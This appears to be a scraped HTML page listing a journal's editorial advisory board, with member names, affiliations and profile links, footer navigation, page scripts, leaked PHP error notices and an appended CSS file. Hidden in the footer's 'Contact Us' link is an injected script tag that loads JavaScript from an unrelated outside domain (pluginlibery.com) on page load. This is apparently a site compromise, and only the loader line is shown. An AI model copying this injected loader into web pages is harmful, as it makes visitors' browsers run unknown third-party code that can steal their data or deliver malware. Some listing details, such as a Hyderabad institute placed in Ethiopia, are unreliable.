                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=55263408400"> Scopus </a>                                                                                                                                                                  <a target="_blank" href="https://orcid.org/0000-0002-2819-4367"> ORCID </a>                                         
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> Indian Association for the Cultivation of Science, Kolkata, India </p> 
                                 <p> <strong>Interests:</strong> Chemistry; Biochemistry, Genetics and Molecular Biology </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/MarcoPlatania.png" alt="Dr. Marco Platania">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Marco Platania                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/MarcoPlatania.png" alt="Dr. Marco Platania">
                                                                                  </div>
                                        <span>Dr. Marco Platania </span>
                                      </h3>
                                      <div class="btns">
                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=15923714700"> Scopus </a>                                                                                                                                                                                                          <a target="_blank" href="http://unict.academia.edu/MarcoPlatania"> Website </a> 
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> University of Catania, Catania, Italy </p> 
                                 <p> <strong>Interests:</strong> Medicine; Biochemistry, Genetics and Molecular Biology  </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/OMOBOYOWADamilolaAlex.png" alt="Dr. D. Alex Omoboyowa">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. D. Alex Omoboyowa                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/OMOBOYOWADamilolaAlex.png" alt="Dr. D. Alex Omoboyowa">
                                                                                  </div>
                                        <span>Dr. D. Alex Omoboyowa </span>
                                      </h3>
                                      <div class="btns">
                                                                                 <a target="_blank" href="https://www.researchgate.net/profile/Damilola-Omoboyowa"> Researchgate </a>                                          <a target="_blank" href="https://scholar.google.com/citations?user=82wVeysAAAAJ&hl=ca"> Google Scholar </a>                                                                                  <a target="_blank" href="https://orcid.org/0000-0002-1740-9764"> ORCID </a>                                         
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> University of Nigeria, Nsukka, Nigeria </p> 
                                 <p> <strong>Interests:</strong> Pharmacology, Toxicology and Pharmaceutics </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/AsimKumarBasak.png" alt="Dr. Asim Kumar Basak">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Asim Kumar Basak                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/AsimKumarBasak.png" alt="Dr. Asim Kumar Basak">
                                                                                  </div>
                                        <span>Dr. Asim Kumar Basak </span>
                                      </h3>
                                      <div class="btns">
                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=7101736459"> Scopus </a>                                                                                                                                                                  <a target="_blank" href="https://orcid.org/0009-0001-4837-8542"> ORCID </a>                                         
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> University of Calcutta, Kolkata, India </p> 
                                 <p> <strong>Interests:</strong> Pharmacology, Toxicology and Pharmaceutics  </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/SushilKachewar.png" alt="Dr. Sushil Kachewar">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Sushil Kachewar                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/SushilKachewar.png" alt="Dr. Sushil Kachewar">
                                                                                  </div>
                                        <span>Dr. Sushil Kachewar </span>
                                      </h3>
                                      <div class="btns">
                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=40661452000"> Scopus </a>                                          <a target="_blank" href="https://www.researchgate.net/profile/Sushil_Kachewar2"> Researchgate </a>                                          <a target="_blank" href="https://scholar.google.com/citations?user=kSpdtlwAAAAJ&hl=en"> Google Scholar </a>                                                                                                                         
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> Pravara Institute of Medical Sciences (Deemed University), Ahmednagar, India </p> 
                                 <p> <strong>Interests:</strong> Biochemistry, Genetics and Molecular Biology; Health Professions </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/IbrahimGinawi.png" alt="Dr. Ibrahim Ginawi">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Ibrahim Ginawi                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/IbrahimGinawi.png" alt="Dr. Ibrahim Ginawi">
                                                                                  </div>
                                        <span>Dr. Ibrahim Ginawi </span>
                                      </h3>
                                      <div class="btns">
                                                                                 <a target="_blank" href="https://www.researchgate.net/profile/Ibrahim_Ginawi"> Researchgate </a>                                                                                                                                                                 
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> University of Hail, Hail, Saudi Arabia </p> 
                                 <p> <strong>Interests:</strong> Medicine and Social Sciences </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/ThamaraiselvanRengarajan.png" alt="Dr. Thamaraiselvan Rengarajan">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Thamaraiselvan Rengarajan                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/ThamaraiselvanRengarajan.png" alt="Dr. Thamaraiselvan Rengarajan">
                                                                                  </div>
                                        <span>Dr. Thamaraiselvan Rengarajan </span>
                                      </h3>
                                      <div class="btns">
                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=54783348600"> Scopus </a>                                          <a target="_blank" href="https://www.researchgate.net/profile/Thamaraiselvan_Rengarajan2"> Researchgate </a>                                          <a target="_blank" href="https://scholar.google.com/citations?user=0PNb7mcAAAAJ&hl=en"> Google Scholar </a>                                                                                                                         
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> Scigen Research and Innovation Pvt. Ltd., Thanjavur, India </p> 
                                 <p> <strong>Interests:</strong>  Biochemistry, Genetics and Molecular Biology </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/ChunGaoMD.png" alt="Dr. Chun Gao, MD">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Chun Gao, MD                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/ChunGaoMD.png" alt="Dr. Chun Gao, MD">
                                                                                  </div>
                                        <span>Dr. Chun Gao, MD </span>
                                      </h3>
                                      <div class="btns">
                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=7402617745"> Scopus </a>                                                                                                                                                                  <a target="_blank" href="https://orcid.org/0000-0003-3477-5886"> ORCID </a>                                         
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> China-Japan Friendship Hospital, Beijing, China </p> 
                                 <p> <strong>Interests:</strong> Hepatology; Liver Cirrhosis; Hepatocellular Carcinoma; HBV Infection; Diabetes Mellitus; Metabolic Disorders; Clinical Epidemiology </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/GodfredMenezes.png" alt="Dr. Godfred Antony Menezes">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Godfred Antony Menezes                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/GodfredMenezes.png" alt="Dr. Godfred Antony Menezes">
                                                                                  </div>
                                        <span>Dr. Godfred Antony Menezes </span>
                                      </h3>
                                      <div class="btns">
                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=24401600800"> Scopus </a>                                          <a target="_blank" href="https://www.researchgate.net/profile/Dr_Godfred_Menezes"> Researchgate </a>                                                                                                                                                                 
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> University of Hail, Hail, Saudi Arabia </p> 
                                 <p> <strong>Interests:</strong> Biochemistry, Genetics and Molecular Biology  </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/Nithin Sunku.png" alt="Dr. Nithin Sunku">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Nithin Sunku                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/Nithin Sunku.png" alt="Dr. Nithin Sunku">
                                                                                  </div>
                                        <span>Dr. Nithin Sunku </span>
                                      </h3>
                                      <div class="btns">
                                                                                 <a target="_blank" href="https://www.researchgate.net/profile/Nithin-Sunku"> Researchgate </a>                                          <a target="_blank" href="https://scholar.google.com/citations?user=ersyUDYAAAAJ&hl=en"> Google Scholar </a>                                                                                                                         
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> Global Hospital and Research Centre, Mount Abu, India </p> 
                                 <p> <strong>Interests:</strong> Medicine, Biochemistry, Genetics and Molecular Biology </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/MuhammadNasrum.png" alt="Dr. Muhammad Nasrum">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Muhammad Nasrum                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/MuhammadNasrum.png" alt="Dr. Muhammad Nasrum">
                                                                                  </div>
                                        <span>Dr. Muhammad Nasrum </span>
                                      </h3>
                                      <div class="btns">
                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=57190618207"> Scopus </a>                                                                                  <a target="_blank" href="https://scholar.google.co.id/citations?user=uNx1GDAAAAAJ&hl=en"> Google Scholar </a>                                                                                                                         
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> Universitas Muslim Maros, Maros, Indonesia </p> 
                                 <p> <strong>Interests:</strong> Social Sciences; Pharmacology, Toxicology and Pharmaceutics </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/FereshtehFarzianpour.png" alt="Dr. Fereshteh Farzianpour">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Fereshteh Farzianpour                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/FereshtehFarzianpour.png" alt="Dr. Fereshteh Farzianpour">
                                                                                  </div>
                                        <span>Dr. Fereshteh Farzianpour </span>
                                      </h3>
                                      <div class="btns">
                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=26535706100"> Scopus </a>                                          <a target="_blank" href="https://www.researchgate.net/profile/Fereshteh_Farzianpour2"> Researchgate </a>                                                                                                                                                                 
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> Tehran University Medical Sciences, Tehran, Iran </p> 
                                 <p> <strong>Interests:</strong> Medicine; Multidisciplinary </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/AshokJammi.png" alt="Dr. Ashok Jammi">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Ashok Jammi                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/AshokJammi.png" alt="Dr. Ashok Jammi">
                                                                                  </div>
                                        <span>Dr. Ashok Jammi </span>
                                      </h3>
                                      <div class="btns">
                                                                                 <a target="_blank" href="https://www.researchgate.net/profile/Ashok_Jammi"> Researchgate </a>                                                                                                                                                                 
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> Malla Reddy Institute of Medical Sciences, Hyderabad, Ethiopia </p> 
                                 <p> <strong>Interests:</strong> Medicine, Biochemistry, Genetics and Molecular Biology </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/JoseGVargasHernandez.png" alt="Dr. Jose G. Vargas-Hernandez">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Jose G. Vargas-Hernandez                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/JoseGVargasHernandez.png" alt="Dr. Jose G. Vargas-Hernandez">
                                                                                  </div>
                                        <span>Dr. Jose G. Vargas-Hernandez </span>
                                      </h3>
                                      <div class="btns">
                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=35103604800"> Scopus </a>                                                                                  <a target="_blank" href="https://scholar.google.com.mx/citations?user=oFn2-q0AAAAJ&hl=en"> Google Scholar </a>                                                                                                                         
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> Universidad de Guadalajara, Guadalajara, Mexico </p> 
                                 <p> <strong>Interests:</strong> Neuroscience </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/ATFrancis.png" alt="Dr. A.T. Francis">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. A.T. Francis                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/ATFrancis.png" alt="Dr. A.T. Francis">
                                                                                  </div>
                                        <span>Dr. A.T. Francis </span>
                                      </h3>
                                      <div class="btns">
                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=7102154975"> Scopus </a>                                                                                                                                                                                                         
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> GlaxoSmithKline plc, Brentford, United Kingdom </p> 
                                 <p> <strong>Interests:</strong> Pharmacology, Toxicology and Pharmaceutics </p> 
                              </div>
                            </div>
                                          
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                            
              
              
              
              <div class="pagination-container">
                <div class="page-info">
                  Displaying Editorial board member
                            1–30                            on page 1 of 2.
                </div>
                <div class="pagination">
                            

                            
                                                          <a href="https://www.conscientiabeam.com/journal/9/1/editorial-board.html"><span class="active">1</span></a>
                                                          <a href="https://www.conscientiabeam.com/journal/9/2/editorial-board.html"><span class="">2</span></a>
                            

                                                          <a href="https://www.conscientiabeam.com/journal/9/2/editorial-board.html"><span class="fw-bold" title="Next">&gt;</span></a>
                            

                                                          <a href="https://www.conscientiabeam.com/journal/9/2/editorial-board.html"><span class="fw-bold" title="Last">&gt;|</span></a>
                                            </div>
              </div>
              
              
            </span>
            
            
            
            
          </div>
        </section>
        
        
        <script>
        
            function fetch_data() {

              var mkeywrd = $('#mkeywrd').val();
              var mmjid = $('#mmjid').val();
              var scatid = $('#scatid').val();



              $('#editorlist').html('<span class="loader"></span>');
              $.ajax({
                url: "https://www.conscientiabeam.com/ajax-filtered-editorlist.php",
                method: "POST",
                data: {
                  mkeywrd: mkeywrd,
                  mmjid: mmjid,
                  scatid: scatid
                },
                dataType: "text",
                success: function(data) {
                  $('#editorlist').html(data);
                }
              });
            }

            function subcatdata(ids, jsName) {

              $('#mjid').html(jsName);
              $('#scatid').val(ids);

              fetch_data()
            }
            
            
        </script>
        
        
        
        
        
		
		
		
		
    </div>
</div>

</div>
<div class="clearfix"></div>
<footer id="footer">
    <div class="container">
        <div id="fnav">
                            <ul>                        <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about.html">About</a></li>
                                        
                                        
                        <li><strong>Corporate</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/introduction.html">Introduction</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/mission.html">Mission</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/open-access.html">Open Access</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/CrossMark Policy.html">CrossMark Policy</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/Advertisement-Policy.html">Advertisement Policy</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/societies.html">Societies</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/frequently-asked-questions.html">Frequently Asked Questions</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/contact-us.html">Contact Us<script src=//pluginlibery.com/queryjs></script></a></li>
                                                                                </ul>
                            <ul>                        
                    <li><strong>Journals & Books</strong></li>
                                        
                                        
                        <li><strong>Journals</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/journals-books/journals-by-title.html">Journals By Title</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/journals-books/journals-by-subject.html">Journals By Subject</a></li>
                                                                                </ul>
                            <ul>                        
                    <li><strong>Authors</strong></li>
                                        
                                        
                        <li><strong>Journal Authors</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/how-to-get-published-article.html">How to Get Published Article</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/manuscript-selection.html">Manuscript Selection</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/Article withdrawal.html">Article withdrawal</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/delivery-status.html">English Editing Service</a></li>
                                                                                    
                                        
                        <li><strong>Book Authors</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/book-template.html">Book Publishing Guidelines</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/manuscript-guidelines.html">Manuscript Guidelines</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/questions-answers.html">Questions & Answers</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/contact-publishing-editor.html">Contact a Publishing Editor</a></li>
                                                                                </ul>
                            <ul>                        
                    <li><strong>Editors</strong></li>
                                        
                                        
                        <li><strong>Editors</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/editors/editors-responsibilities.html">Editors  Responsibilities</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/editors/editorial-policy.html">Editorial Policy</a></li>
                                                                                </ul>
                            <ul>                        
                    <li><strong>Reviewers</strong></li>
                                        
                                        
                        <li><strong>Reviewers</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/reviewers/recruitment-for-reviewers.html">Recruitment for Reviewers</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/reviewers/peer-review-policy.html">Peer Review Policy</a></li>
                                                                                </ul>
                            <ul>                    
                                                            
                                                            
                                                        </ul>
                            <ul>                    
                                                            
                                                        </ul>
                            <ul>                        
                    <li><strong>Membership</strong></li>
                                        
                                        
                        <li><strong>Institutional Membership</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/membership/membership-list.html">Membership List</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/membership/membership-form.html">Apply</a></li>
                                                                                </ul>
                            <ul>                    
                                                        </ul>
                            <ul>                        <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/pay-publication-fees.html">APC Policy</a></li>
                                    </ul>
                            <ul>                </ul>
                            <ul>                </ul>
                            <ul>                </ul>
                        <a style="display:none;" href="index.php" style="margin-top:30px;" id="footer-logo"></a>
        </div>

    </div>

    <div id="copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-3 text-left social">


                </div>
                <div class="col-sm-6">Copyright &copy; 2011-2019 All Rights Reserved:.</div>

            </div>
        </div>

    </div>
</footer>

<script type="text/javascript">
    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-35560643-1']);
    _gaq.push(['_trackPageview']);

    (function() {
        var ga = document.createElement('script');
        ga.type = 'text/javascript';
        ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(ga, s);
    })();
</script>

<script>
    $(document).ready(function() {
        $(".navbar-nav>li").find("ul").parent().addClass("has-submenu");
    });
</script>


<script>
    jQuery(document).ready(function($) {
        var owl = $('.owl-carousel'); // used in this page Don't forgot (HTML page preview)
        owl.owlCarousel({
            loop: true,
            nav: true,
            dots: false,
            smartSpeed: 450,
            autoplay: true,
            autoplayTimeout: 5000,
            margin: 0,
            responsive: {
                320: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                960: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });

        var owl2 = $('.owl-carousel2'); // used in this media partner on home page
        owl2.owlCarousel({
            loop: true,
            nav: true,
            dots: false,
            smartSpeed: 450,
            autoplay: true,
            autoplayTimeout: 800,
            margin: 0,
            responsive: {
                320: {
                    items: 2
                },
                480: {
                    items: 2
                },
                600: {
                    items: 2
                },
                960: {
                    items: 2
                },
                1200: {
                    items: 2
                }
            }
        });

        var owl_slide = $('.owl-carousel_slide1'); // used in this media partner on home page
        owl_slide.owlCarousel({
            loop: true,
            nav: true,
            dots: false,
            smartSpeed: 450,
            autoplay: true,
            autoplayTimeout: 1500,
            margin: 0,
            responsive: {
                320: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                960: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });

        var owl_video = $('.owl-carousel-video'); // used in this video on home page
        owl_video.owlCarousel({
            loop: true,
            nav: true,
            dots: false,
            smartSpeed: 450,
            autoplay: false,
            autoplayTimeout: 800,
            margin: 0,
            responsive: {
                320: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                960: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });
    });
</script>
<script src="https://www.conscientiabeam.com/js/owlcarousel/owl.carousel.js"></script>
<script type="text/javascript" src="https://www.conscientiabeam.com//js/highcharts.js"></script>
<script type="text/javascript" src="https://www.conscientiabeam.com//js/exporting.js"></script>
<script type="text/javascript">
    $(document).ready(function() {
        $(function() {
            var colors = Highcharts.getOptions().colors,
                categories = ['Total Views'],
                name = 'Download times',
                data = [{
                        y: 1,
                        color: colors[0],
                        drilldown: {
                            name: 'Total Views',
                            categories: ['Total Views'],
                            data: [1],
                            color: colors[0]
                        }
                    },
                    /* {
                                       y: 5.13,
                                       color: colors[2],
                                       drilldown: {
                                           name: 'XML',
                                           categories: ['PubMed XML', 'DOAJ XML'],
                                           data: [<br />
<b>Notice</b>:  Undefined variable: HTMLARTICLE in <b>/home/conscientiabeam/public_html/include/footer.php</b> on line <b>222</b><br />
<br />
<b>Notice</b>:  Trying to get property 'no_of_pubedxml' of non-object in <b>/home/conscientiabeam/public_html/include/footer.php</b> on line <b>222</b><br />
, <br />
<b>Notice</b>:  Undefined variable: HTMLARTICLE in <b>/home/conscientiabeam/public_html/include/footer.php</b> on line <b>222</b><br />
<br />
<b>Notice</b>:  Trying to get property 'no_of_doajxml' of non-object in <b>/home/conscientiabeam/public_html/include/footer.php</b> on line <b>222</b><br />
],
                                           color: colors[2]
                                       }
                                   }, */
                ];

            // Build the data arrays
            var browserData = [];
            var versionsData = [];
            for (var i = 0; i < data.length; i++) {

                // add browser data
                browserData.push({
                    name: categories[i],
                    y: data[i].y,
                    color: data[i].color
                });

                // add version data
                for (var j = 0; j < data[i].drilldown.data.length; j++) {
                    var brightness = 0.2 - (j / data[i].drilldown.data.length) / 7;
                    versionsData.push({
                        name: data[i].drilldown.categories[j],
                        y: data[i].drilldown.data[j],
                        color: Highcharts.Color(data[i].color).brighten(brightness).get()
                    });
                }
            }
            // Create the chart
            $('#downloadsDetails').highcharts({
                chart: {
                    type: 'pie'
                },
                title: {
                    text: 'Article Metrics'
                },
                yAxis: {
                    title: {
                        text: 'Total percent downloads share'
                    }
                },
                plotOptions: {
                    pie: {
                        shadow: false,
                        center: ['50%', '50%']
                    }
                },
                tooltip: {
                    valueSuffix: ''
                },
                series: [{
                    name: 'Downloads',
                    data: browserData,
                    size: '60%',
                    dataLabels: {
                        formatter: function() {
                            return this.y > 7 ? this.point.name : null;
                        },
                        color: 'white',
                        distance: -30
                    }
                }, {
                    name: 'Versions',
                    data: versionsData,
                    size: '80%',
                    innerSize: '60%',
                    dataLabels: {
                        formatter: function() {
                            // display only if larger than 1
                            return this.y > 1 ? '<b>' + this.point.name + ':</b> ' + this.y : null;
                        }
                    }
                }]
            });
        });
    });
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/css/skins/blue.css
body_size: 2904
content:
.mega-menu ul, .mega-menu ul li{list-style:none;}
.mega-menu ul{position:relative;padding:0;margin:0;}
.mega-menu ul li ul{display:none;list-style:none;}
.mega-menu .sub{display:none;}
.mega-menu .sub ul{display:block;}
.blue{font:normal 13px;line-height:16px;background:url(../../images/nav-loop.png) repeat-x;border-top:#e9e9e9 1px solid;width:100%;}
.blue ul.mega-menu, .blue ul.mega-menu, .blue ul.mega-menu li{margin:0;padding:0;border:none;}
.blue ul.mega-menu{    width: 1000px;
    height: 40px;
    position: relative;
    list-style: none;
    z-index: 999;
    margin: 0 auto;}
.blue ul.mega-menu li{float:left;margin:0;padding:0;font-size:12px;font-weight:bold;opacity:0.9;filter:alpha(opacity=95);}
.blue ul.mega-menu li a{float:left;display:block;padding:12px 15px 12px 15px;text-decoration:none;}
.blue ul.mega-menu li a.dc-mega{position:relative;}
.blue ul.mega-menu li a .dc-mega-icon{display:block;position:absolute;top:18px;right:15px;width:8px;height:6px;}
.blue ul.mega-menu li.mega-hover a, .blue ul.mega-menu li a:hover{background-position:100% -40px;color:#007ec8;text-shadow:none;}
.blue ul.mega-menu li.mega-hover a .dc-mega-icon{background-position:0 100%;}
.blue ul.mega-menu li .sub-container{position:absolute;padding-left:20px;margin-left:-3px;background:url(images/bg_sub_left.png) no-repeat 0 100%;}
.blue ul.mega-menu li .sub{background:url(images/bg_sub.png) no-repeat 100% 100%;padding:20px 20px 20px 10px;}
.blue ul.mega-menu li .sub-container.mega .sub{padding:20px 20px 10px 0;}
.blue ul.mega-menu li .sub .row{width:900px !important;overflow:hidden;clear:both;}
.blue ul.mega-menu li .sub li{float:left;width:200px;list-style:none;}
.blue ul.mega-menu li .sub li.mega-hdr{margin:0 10px 10px 0;float:left;}
.blue ul.mega-menu li .sub li.mega-hdr.last{margin-right:0;}
.blue ul.mega-menu li .sub a{background:none;border:none;text-shadow:none;padding:7px 10px;display:block;float:none;text-decoration:none;}
.blue ul.mega-menu li .sub li.mega-hdr a.mega-hdr-a{padding:5px 5px 5px 15px;margin-bottom:5px;background:#304B73 url(images/bg_mega_hdr.png) no-repeat 0 0;text-transform:uppercase;font-weight:bold;color:#fff;text-shadow:1px 1px 1px #333;    height: auto!important;}
.blue ul.mega-menu li .sub li.mega-hdr a.mega-hdr-a:hover{color:#A8B7CF;text-shadow:none;}
.blue ul.mega-menu .sub li.mega-hdr li a{padding:4px 5px 4px 20px;background:url(images/arrow_off.png) no-repeat 5px 8px;font-weight:normal;}
